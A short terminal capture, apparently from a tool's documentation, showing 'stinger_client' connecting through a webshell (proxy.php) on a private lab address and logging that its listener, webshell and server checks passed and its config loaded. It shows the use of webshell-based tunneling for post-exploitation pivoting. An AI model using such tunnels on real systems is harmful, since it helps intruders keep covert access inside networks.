 └─# ./stinger_client -w http://192.168.43.101/proxy.php -l 127.0.0.1 -p 60000
2021-03-19 19:53:56,649 - INFO - 656 - ------------------- Local check ------
-------------
2021-03-19 19:53:56,649 - INFO - 659 - Local listen check : pass
2021-03-19 19:53:56,653 - INFO - 668 - WEBSHELL check : pass
2021-03-19 19:53:56,653 - INFO - 669 - WEBSHELL: http://192.168.43.101/proxy.
php
2021-03-19 19:53:56,666 - INFO - 681 - REMOTE_SERVER check : pass
2021-03-19 19:53:56,666 - INFO - 682 -
2021-03-19 19:53:56,666 - INFO - 683 - ------------------- Get Sever Config -
------------------
2021-03-19 19:53:56,666 - INFO - 685 - client_address_list : []
2021-03-19 19:53:56,666 - INFO - 685 - SERVER_LISTEN : 127.0.0.1:60010
2021-03-19 19:53:56,666 - INFO - 685 - LOG_LEVEL : INFO
2021-03-19 19:53:56,666 - INFO - 685 - MIRROR_LISTEN : 0.0.0.0:60020
2021-03-19 19:53:56,666 - INFO - 685 - mirror_address_list : []
2021-03-19 19:53:56,667 - INFO - 685 - READ_BUFF_SIZE : 51200
2021-03-19 19:53:56,667 - INFO - 688 -